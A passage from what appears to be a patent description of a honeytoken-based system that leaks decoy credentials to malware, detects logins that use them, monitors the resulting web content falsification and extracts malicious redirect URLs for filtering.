Further, the analysis authentication information storage unit 213a stores therein, as the account name, one that is not being used in real services, for example. Further, the analysis authentication information storage unit 213a stores therein, as the password, a character string, which is difficult to be guessed and sufficiently complex. This is for discriminating a login from a login attack by brute force when whether the password is the leaked information is identified upon the login.

Returning to FIG. 14, the control unit 212 has the generating unit 212a and a management unit 212b. The control unit 212 is an electronic circuit, such as a central processing unit (CPU) or a micro processing unit (MPU), or an integrated circuit, such as an application specific integrated circuit (ASIC) or a field programmable gate array (FPGA).

The generating unit 212a generates authentication information to be leaked outside. For example, the generating unit 212a generates, as the authentication information for analysis to be intentionally leaked out to an attacker, a set of: an IP address or FQDN of the content management device 230; and an account name and a password that are randomly generated. Further, the generating unit 212a stores the generated authentication information into the analysis authentication information storage unit 213a.

The management unit 212b transmits the authentication information generated by the generating unit 212a to the analyzing host 220. The transmitted authentication information is set on the analyzing host 220 and a program to be analyzed is executed.

[Configuration of Analyzing Host]

Figure 15:

FIG. 15 is a block diagram illustrating a configuration of an analyzing host according to the second embodiment.

Next, a configuration of the analyzing host 220 illustrated in FIG. 15 will be described. FIG. 15 is a block diagram illustrating the configuration of the analyzing host according to the second embodiment. As illustrated in FIG. 15, the analyzing host 220 has a communication processing unit 221, a control unit 222, and a storage unit 223.

The communication processing unit 221 controls communication related to various types of information exchanged with the authentication information management device 210, the content management device 230, the content examination device 240, and the like, which are connected thereto. For example, the communication processing unit 221 receives authentication information from the authentication information management device 210. Further, for example, the communication processing unit 221 transmits authentication information to an outside attacker. If authentication information is received from the authentication information management device 210, the received authentication information is stored in an analysis authentication information storage unit 23a described later.

The storage unit 223 has, as illustrated in FIG. 15, the analysis authentication information storage unit 223a. The storage unit 223 is, for example: a semiconductor memory element, such as a random access memory (RAM) or a flash memory; or a storage device, such as a hard disk or an optical disk.

The analysis authentication information storage unit 223a stores therein the above described authentication information for analysis generated by the authentication information management device 210. For example, the analysis authentication information storage unit 223a stores therein, as the authentication information used in analysis, site information of a service, an account name, a password, and the like. The site information of a service is, for example, information related to the content management device 230 that provides a service for monitoring unauthorized access using the authentication information for analysis, and is, for example, an IP address or a fully qualified domain name (FQDN).

Further, the analysis authentication information storage unit 223a stores therein, as the account name, one that is not being used in real services, for example. Further, the analysis authentication information storage unit 223a stores therein, as the password, a character string, which is difficult to be guessed and sufficiently complex. This is for discriminating a login from a login attack by brute force when whether the password is the leaked information is identified upon the login.

Returning to FIG. 15, the control unit 222 has a setting unit 222a and an operating unit 222b. The control unit 222 is an electronic circuit, such as a central processing unit (CPU) or a micro processing unit (MPU), or an integrated circuit, such as an application specific integrated circuit (ASIC) or a field programmable gate array (FPGA).

The setting unit 222a sets the authentication information generated by the generating unit 212a of the authentication information management device 210 as authentication information of a particular service. For example, the setting unit 222a obtains authentication information from the analysis authentication information storage unit 223a and sets the obtained authentication information as the authentication information of the particular service.

The operating unit 222b causes a program to be analyzed to operate on the analyzing host 220, which has been set with the authentication information by the setting unit 222a. If the operated program is malware that leaks out information, the program will secretly leak out the authentication information to an outside attacker without consent of a user.

[Configuration of Content Management Device]

Figure 16:

FIG. 16 is a block diagram illustrating a configuration of a content management device according to the second embodiment.

Next, a configuration of the content management device 230 illustrated in FIG. 16 will be described. FIG. 16 is a block diagram illustrating a configuration of the content management device according to the second embodiment. As illustrated in FIG. 16, the content management device 230 has a communication processing unit 231, a control unit 232, and a storage unit 233.

The communication processing unit 231 controls communication related to various types of information exchanged with the authentication information management device 210, the analyzing host 220, the content examination device 240, and the like, which are connected thereto. For example, the communication processing unit 231 receives analysis authentication information from the authentication information management device 210. The received analysis authentication information is stored in an analysis authentication information storage unit 233a. Further, the communication processing unit 231 transmits a file, which has been falsified, to the content examination device 240.

The storage unit 233 has, as illustrated in FIG. 16, the analysis authentication information storage unit 233a. The storage unit 233 is, for example: a semiconductor memory element, such as a random access memory (RAM) or a flash memory; or a storage device, such as a hard disk or an optical disk.

The analysis authentication information storage unit 233a stores therein a list of the above described authentication information for analysis generated by the authentication information management device 210. The list of authentication information stored in the analysis authentication information storage unit 233a is used by a detecting unit 232a described later, for determining whether or not login is of unauthorized access.

For example, the analysis authentication information storage unit 223a stores therein, as the authentication information used in analysis, site information of a service, an account name, a password, and the like. The site information of a service is, for example, information related to the content management device 230 that provides a service for monitoring unauthorized access using the authentication information for analysis, and is, for example, an IP address or a fully qualified domain name (FQDN).

Further, the analysis authentication information storage unit 233a stores therein, as the account name, one that is not being used in real services, for example. Further, the analysis authentication information storage unit 233a stores therein, as the password, a character string, which is difficult to be guessed and sufficiently complex. This is for discriminating a login from a login attack by brute force when whether the password is the leaked information is identified upon the login.

Returning to FIG. 16, the control unit 232 has the detecting unit 232a and a monitoring unit 232b. The control unit 232 is an electronic circuit, such as a central processing unit (CPU) or a micro processing unit (MPU), or an integrated circuit, such as an application specific integrated circuit (ASIC) or a field programmable gate array (FPGA).

The detecting unit 232a detects unauthorized access to a content using the authentication information generated by the generating unit 212a of the authentication information management device 210. For example, if a login event occurs with respect to a content, for which an analysis account corresponding to the analysis authentication information has been prepared, the detecting unit 232a determines whether the authentication information used in the login is included in the analysis authentication information stored in the analysis authentication information storage unit 233a.

As a result, if the authentication information used in the login is included in the list of analysis authentication information stored in the analysis authentication information storage unit 233a, the detecting unit 232a determines the login to be of unauthorized access, allows the login, and notifies the monitoring unit 232b that unauthorized access has been made. Further, if the authentication information used in the login is not included in the list of analysis authentication information stored in the analysis authentication information storage unit 233a, the detecting unit 232a determines the login to be of normal access.

The monitoring unit 232b monitors content falsification, when unauthorized access is detected by the detecting unit 232a. For example, when the monitoring unit 232b receives, from the detecting unit 232a, the notification that unauthorized access has been made, the monitoring unit 232b monitors file change operation and determines whether or not change operation, such as change, generation, deletion, or the like of a file has been executed. As a result, if the file change operation has been executed, the monitoring unit 232b notifies the content examination device 240 of the file as a falsified file.

[Configuration of Content Examination Device]

Figure 17:

FIG. 17 is a block diagram illustrating a configuration of a content examination device according to the second embodiment.

Next, a configuration of the content examination device 240 illustrated in FIG. 17 will be described. FIG. 17 is a block diagram illustrating the configuration of the content management device according to the second embodiment. As illustrated in FIG. 17, the content examination device 240 has a communication processing unit 241, a control unit 242, and a storage unit 243.

The communication processing unit 241 controls communication related to various types of information exchanged with the authentication information management device 210, the analyzing host 220, the content management device 230, and the like, which are connected thereto. For example, the communication processing unit 241 receives, from the content management device 230, a file of a Web content that has been falsified.

The storage unit 243 has, as illustrated in FIG. 17, a malicious site information storage unit 243a. The storage unit 243 is, for example: a semiconductor memory element, such as a random access memory (RAM) or a flash memory; or a storage device, such as a hard disk or an optical disk.

The malicious site information storage unit 243a stores therein malicious URL, FQDN, and IP address assigned to the FQDN, which are of a redirection destination and have been examined by an examination unit 242a described later.

Returning to FIG. 17, the control unit 242 has the examination unit 242a. The control unit 242 is an electronic circuit, such as a central processing unit (CPU) or a micro processing unit (MPU), or an integrated circuit, such as an application specific integrated circuit (ASIC) or a field programmable gate array (FPGA).

The examination unit 242a detects, based on a result of the monitoring by the monitoring unit 32b, content falsification. If, as a result of the monitoring by the monitoring unit 232b of the content management device 230, content falsification has been detected, the examination unit 242a examines the content and obtains information on a malicious Web site. Specifically, the examination unit 242a examines the content, and obtains, from a redirection code inserted by falsification of the content, information on a malicious Web site of a redirection destination.

For example, if a file of a content confirmed to be falsified is received from the content management device 230, the examination unit 242a detects that falsification of the content has been made, examines the file confirmed to be falsified, and stores the malicious URL, FQDN, and IP address assigned to the FQDN, which are of the redirection destination, into the malicious site information storage unit 243a.

Redirection codes may be inserted in contents that have been falsified, and in particular, in order to make analysis difficult, the redirection codes are obfuscated, and thus redirection destination URLs of some of such redirection codes are not able to be identified. A process of releasing obfuscation is operated for the first time when an obfuscated code is actually executed by a Web browser, and as a result, a redirection code appears, thereby causing redirection to a malicious Web site. That is, unless the content is examined by the actual Web browser, the URL of the redirection destination may be difficult to be extracted. In that case, the examination unit 242a may use a Web client honeypot in analysis of a content. Since a Web client honeypot basically executes operation equivalent to that of a Web browser, redirection is caused by interpretation and execution of a content, even if the content has been obfuscated. From a new HTTP request that occurs thereupon, a URL of the redirection destination is able to be identified.

Figure 18:

FIG. 18 is a diagram illustrating a process of finding a malicious Web site, in the unauthorized access detecting system according to the second embodiment.

By use of FIG. 18, a process of finding a malicious Web site in the unauthorized access detecting system 200 according to the second embodiment will be described. FIG. 18 is a diagram illustrating the process of finding a malicious Web site, in the unauthorized access detecting system according to the second embodiment.

As illustrated in FIG. 18, when authentication information generated by the authentication information management device 210 is set as authentication information of a particular service on the analyzing host 220 and a program is caused to operate, if the program to be analyzed is malware that leaks out information, the analyzing host 220 accesses a file or a registry, in which the above described authentication information has been stored (see (1) in FIG. 18). The analyzing host 220 then secretly leaks out the authentication information without the user's consent to an outside attacker (see (2) in FIG. 18).

Next, while the content management device 230 that provides a particular service is being operated, login is observed. If login by the attacker using the leaked authentication information is performed (see (3) in FIG. 18), the content management device 230 determines that the login is of unauthorized access (see (4) in FIG. 18).

The content management device 230 then extracts a malicious URL and the like, of the redirection destination. The process of extracting the malicious URL and the like of the redirection destination may be executed by the content examination device 240 (see (5) in FIG. 18). By utilizing the collected malicious URLs and the like in a filtering device in an invasion detection system, a firewall, a Web proxy, and the like, general users are prevented from accessing malicious Web sites and becoming infected with malware.

Figure 19:

FIG. 19 is a diagram illustrating a process in a case where a redirection code has been inserted in a Web content of a falsified malicious Web site and redirection to a malicious Web site is caused.

By use of FIG. 19, a case where a redirection code is inserted in a Web content of a falsified malicious Web site and redirection to a malicious Web site is executed will be described. FIG. 19 is a diagram illustrating a process in the case where a redirection code is inserted in a Web content of a falsified malicious Web site and redirection to a malicious Web site is executed. In recent years, there have been many cases, where a genuine Web site is falsified and that site becomes an entrance to a malicious site. That is, as illustrated in FIG. 19, a redirection code to the malicious site is inserted in the falsified site, and thus if a general user accesses the falsified site by mistake (see (1) in FIG. 19), automatic redirection to the malicious site is executed (see (2) in FIG. 19), and infection with malware is caused (see (3) in FIG. 19).

Therefore, for malware infection caused by browsing a Web site, by finding and listing up such malicious Web sites in advance from a Web space, based on the list of malicious Web sites, communication of a user is able to be filtered to protect the user from malware infection via the Web. In this embodiment, as soon as a content is falsified, the malicious Web site of the redirection destination is able to be found, and thus examination of a vast number of Web sites is not necessary, and as soon as a malicious Web site is used, the use is able to be immediately found.

[Process by Content Management Device]

Figure 20:

FIG. 20 is a flow chart illustrating a flow of a process of extracting a falsified character string in the unauthorized access detecting system according to the second embodiment.

Next, by use of FIG. 20, a process by the content management device 230 according to the second embodiment will be described. FIG. 20 is a flow chart illustrating a flow of a process of extracting a falsified character string in the unauthorized access detecting system according to the second embodiment.

As illustrated in FIG. 20, the communication processing unit 231 of the content management device 230 determines whether analysis authentication information has been received from the authentication information management device 210 (Step S201). As a result, if the analysis authentication information has not been received from the authentication information management device 210 (Step S201: No), the communication processing unit 231 proceeds to processing of Step S203. Further, if the analysis authentication information has been received from the authentication information management device 210 (Step S201: Yes), the communication processing unit 231 updates the list of analysis authentication information for comparison, stored in the analysis authentication information storage unit 233a (Step S202).

The detecting unit 232a then determines whether or not a login event has occurred with respect to a content, for which an analysis account corresponding to the analysis authentication information has been prepared (Step S203). As a result, if the login event has not occurred (Step S203: No), the process is returned to the processing of Step S201. Further, if the login event has occurred (Step S203: Yes), the detecting unit 232a determines whether the authentication information used in the login is included in the list of analysis authentication information stored in the analysis authentication information storage unit 233a (Step S204).

As a result, if the authentication information used in the login is not included in the list of analysis authentication information stored in the analysis authentication information storage unit 233a (Step S204: No), the detecting unit 232a determines the login to be of normal access (Step S206) and ends the process. Further, if the authentication information used in the login is included in the list of analysis authentication information stored in the analysis authentication information storage unit 233a (Step S204: Yes), the detecting unit 232a determines the login to be of unauthorized access (Step S205).

Subsequently, the monitoring unit 232b monitors file change operation (Step S207), and determines whether or not change operation, such as change, generation, deletion, or the like of a file, has been detected (Step S208). As a result, if the file change operation has not been executed (Step S208: No), the monitoring unit 232b ends the process. Further, if the monitoring unit 232b has detected the file change operation (Step S208: Yes), the URL, FQDN, and IP address assigned to the FDQN, which are of the malicious Web site of the redirection destination, are obtained (Step S209). The processing of Step S209 may be executed by the content examination device 240. The communication processing unit 231 then notifies the content examination device 240 of the obtained IP address and the like in order to cause the obtained IP address and the like to be stored (Step S210).

[Effects of Second Embodiment]

As described above, in the unauthorized access detecting system 200 according to the second embodiment, authentication information to be leaked outside is generated, and unauthorized access to a content using the authentication information is detected. In the unauthorized access detecting system 200, if the unauthorized access is detected, content falsification is monitored, and if, as a result of the monitoring, content falsification is detected, the content is examined and information on the malicious Web site is obtained. Thereby, although unknown new malicious sites are appearing day after day in a Web space, such unknown malicious sites are able to be found quickly and efficiently from the Web space.

Further, in the unauthorized access detecting system 200, in order to find an unknown malicious Web site from a Web space, examination of a vast number of Web sites by patrolling the Web space used to be required, but in the unauthorized access detecting system 200, as soon as a content is falsified, the malicious Web site of the redirection destination is able to be found, and thus examination of a vast number of Web sites is not necessary, and as soon as a malicious Web site is used, the use is able to be immediately found.

[System Configuration and the Like]

Further, each component of the respective devices is functionally and conceptually illustrated, and is not necessarily physically configured as illustrated in the drawings. That is, specific modes of distribution and integration of the respective devices are not limited to those illustrated in the drawings, and depending on various loads and use situations, all or some of the devices may be configured to be functionally or physically distributed or integrated in arbitrary units. For example, the setting unit 22a and the operating unit 22b may be integrated with each other. Further, all or any part of the processing functions executed by the respective devices may be realized by a CPU and a program analyzed and executed by the CPU, or may be implemented as hardware by wired logic.

Further, of the respective processes described in the embodiments, all or a part of the processes described as being executed automatically may be executed manually, or all or a part of the processes described as being executed manually may be executed automatically by a known method. In addition, the procedural sequences, control sequences, specific names, and information including various data and parameters described above and illustrated in the drawings may be arbitrarily modified unless otherwise particularly stated.

[Program]

Further, a program, which describes, in a language executable by a computer, the process executed by each of the devices in the unauthorized access detecting systems 100 and 200 described in the above embodiments, may be generated. For example, an unauthorized access detecting program, which describes, in a language executable by a computer, the process executed by each of the devices in the unauthorized access detecting system 100 according to the first embodiment or the unauthorized access detecting system 200 according to the second embodiment, may be generated. In this case, by the computer executing the unauthorized access detecting program, effects that are the same as those of the above embodiments are able to be obtained. Further, by recording that unauthorized access detecting program in a computer readable recording medium and causing the computer to load the unauthorized access detecting program recorded in this recording medium to execute the unauthorized access detecting program, processing that is the same as that of the first embodiment or the second embodiment may be realized.

Figure 21:

FIG. 21 is a diagram illustrating a computer that executes an unauthorized access detecting program.

FIG. 21 is a diagram illustrating a computer 1000 that executes the unauthorized access detecting program. As exemplified in FIG. 21, the computer 1000 has, for example, a memory 1010, a CPU 1020, a hard disk drive interface 1030, a disk drive interface 1040, a serial port interface 1050, a video adapter 1060, and a network interface 1070, and these are connected to one another by a bus 1080.

